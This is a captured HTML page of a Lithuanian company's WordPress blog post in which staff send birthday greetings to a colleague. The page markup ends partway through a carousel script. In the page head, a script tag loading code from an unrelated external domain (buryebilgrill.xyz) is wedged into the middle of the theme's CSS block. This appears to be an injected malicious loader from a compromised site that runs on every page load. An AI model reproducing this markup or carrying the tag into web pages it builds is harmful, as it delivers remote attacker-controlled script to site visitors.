

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/
body_size: 8678
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			Artūro Malinausko gimtadienis - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artūro Malinausko gimtadienis - Pretendentas" />
	<meta property="og:description" content="Na štai ir pirmasis šių metų gimtadienis Pretendente 🙂 Visi sveikiname Artūrą su gimtadieniu 🙂 Natali: „Su gimtadieniu, Artūrai, linkiu pirmiausiai sveikatos. Tada naujų iššūkių, naujų kalnų, į kuriuos norėtųsi įkopti drąsos sklidinomis akimis. Būk, drąsus, ryžtingas ir nesustok ieškoti to, kas tave daro laimingu.“ Simona: „Sveikinu su gimtadieniu 🙂 kuo daugiau optimizmo ir geros ..." />
	<meta property="og:url" content="https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="article:published_time" content="2018-01-15T05:20:45+00:00" />
	<meta property="article:modified_time" content="2018-01-15T05:21:19+00:00" />
	<meta property="og:image" content="https://pretendentas.lt/wp-content/uploads/2018/01/arturo-gimtadienis-1.jpg" />
	<meta property="og:image:width" content="851" />
	<meta property="og:image:height" content="314" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Arnas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Arnas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minutė" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/#article","isPartOf":{"@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/"},"author":{"name":"Arnas","@id":"https://pretendentas.lt/#/schema/person/2343cb816e7f87dc35989256a5c73ad9"},"headline":"Artūro Malinausko gimtadienis","datePublished":"2018-01-15T05:20:45+00:00","dateModified":"2018-01-15T05:21:19+00:00","mainEntityOfPage":{"@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/"},"wordCount":202,"commentCount":0,"publisher":{"@id":"https://pretendentas.lt/#organization"},"image":{"@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2018/01/arturo-gimtadienis-1.jpg","articleSection":["Gimtadieniai"],"inLanguage":"lt-LT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/#respond"]}]},{"@type":"WebPage","@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/","url":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/","name":"Artūro Malinausko gimtadienis - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/#primaryimage"},"image":{"@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2018/01/arturo-gimtadienis-1.jpg","datePublished":"2018-01-15T05:20:45+00:00","dateModified":"2018-01-15T05:21:19+00:00","breadcrumb":{"@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2018/01/arturo-gimtadienis-1.jpg","contentUrl":"https://pretendentas.lt/wp-content/uploads/2018/01/arturo-gimtadienis-1.jpg","width":851,"height":314},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Dienoraštis","item":"https://pretendentas.lt/?page_id=7882"},{"@type":"ListItem","position":3,"name":"Artūro Malinausko gimtadienis"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]},{"@type":"Person","@id":"https://pretendentas.lt/#/schema/person/2343cb816e7f87dc35989256a5c73ad9","name":"Arnas","image":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6308f21c7479277f204e361e8202681?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6308f21c7479277f204e361e8202681?s=96&d=mm&r=g","caption":"Arnas"},"url":"https://pretendentas.lt/author/arnas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „Artūro Malinausko gimtadienis“ komentarų RSS srautas" href="https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"4b3b1f26ec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/posts/8954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=8954' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2018%2F01%2F15%2Farturo-malinausko-gimtadienis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2018%2F01%2F15%2Farturo-malinausko-gimtadienis%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2018/01/15/arturo-malinausko-gimtadienis/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image" style="background-image:url('https://pretendentas.lt/wp-content/uploads/2018/01/arturo-gimtadienis-1.jpg')">
	<div class="text">
		<div>
			<h2><span>Artūro Malinausko gimtadienis</span></h2>
		</div>
	</div>
</div>

<section class="content post">
	<div class="container">
		
					<p class="date">2018-01-15</p>
			<p>Na štai ir pirmasis šių metų gimtadienis Pretendente 🙂 Visi sveikiname Artūrą su gimtadieniu 🙂</p>
<p>Natali: „Su gimtadieniu, Artūrai, linkiu pirmiausiai sveikatos. Tada naujų iššūkių, naujų kalnų, į kuriuos norėtųsi įkopti drąsos sklidinomis akimis. Būk, drąsus, ryžtingas ir nesustok ieškoti to, kas tave daro laimingu.“</p>
<p>Simona: „Sveikinu su gimtadieniu 🙂 kuo daugiau optimizmo ir geros nuotaikos :)“</p>
<p>Kristina: „Gerų bei įsimintinų metų!“</p>
<p>Laura ir Agnė: „Artūrai,</p>
<p>Linkim Tau sparnuoto skrydžio,</p>
<p>Mėlyno vilčių dangaus.</p>
<p>Ir svajonių tokio dydžio,</p>
<p>Kokios būna tik žmogaus. Su Gimtadieniu !</p>
<p>Dainius: “Artūrai, Sveikinu gimtadienio proga. Linkiu daug kūrybinių iššūkių :)“</p>
<p>Inga A.: „Sveikinu! Sveikatos, geros nuotaikos, nuoširdžių ir draugiškų metų . :)“</p>
<p>Eladijus, Raimundas, Gintaras ir Kęstutis: „Žmogaus likimas &#8211; siekti laimės. Tegul tavasis laimės žiburys šviečia kiekvieną dieną vis skaisčiau ir niekada neužgęsta! Su gimtadieniu!“</p>
<p>Laura ir Agnė: „Artūrai,</p>
<p>Linkim Tau sparnuoto skrydžio,</p>
<p>Mėlyno vilčių dangaus.</p>
<p>Ir svajonių tokio dydžio,</p>
<p>Kokios būna tik žmogaus. Su Gimtadieniu !”</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-8968" src="http://134.209.137.96/wp-content/uploads/2018/01/arturui-laura-ir-agne-300x200.png" alt="" width="300" height="200" srcset="https://pretendentas.lt/wp-content/uploads/2018/01/arturui-laura-ir-agne-300x200.png 300w, https://pretendentas.lt/wp-content/uploads/2018/01/arturui-laura-ir-agne.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Audrius: “Nebegrįš valanda nei viena ir nė minutei metai nesustoja&#8230; Tad išmoki džiaugtis kiekviena diena, kurią likimas dovanoja!”</p>
<p>&nbsp;</p>
	</div>
</section>

<script>
$(document).ready(function() {
  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 8; //globaly define number of elements per page
  var syncedSecondary = true;

  sync1.owlCarousel({
    items : 1,
    slideSpeed : 2000,
    nav: true,
    autoplay: true,
	autoHeight : true,
    dots: true,
    loop: true,
    responsiveRefreshRate : 200,
	 navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>']
  }).on('changed.owl.carousel', syncPosition);

  sync2.on('initialized.owl.carousel', function () {
      sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
    items : slidesPerPage,
    dots: false,
    nav: false,
    smartSpeed: 200,
    slideSpeed : 500,
    responsiveRefreshRate : 100,
	 margin: 5,
	 stagePadding: 10
  }).on('changed.owl.carousel', syncPosition2);

  function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count-1;
    var current = Math.round(el.item.index - (el.item.count/2) - .5);

    if(current < 0) {
      current = count;
    }
    if(current > count) {
      current = 0;
    }

    //end block

    sync2.find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
      sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
      sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
  }

  function syncPosition2(el) {
    if(syncedSecondary) {
      var number = el.item.index;
      sync1.data('owl.carousel').to(number, 100, true);
    }
  }

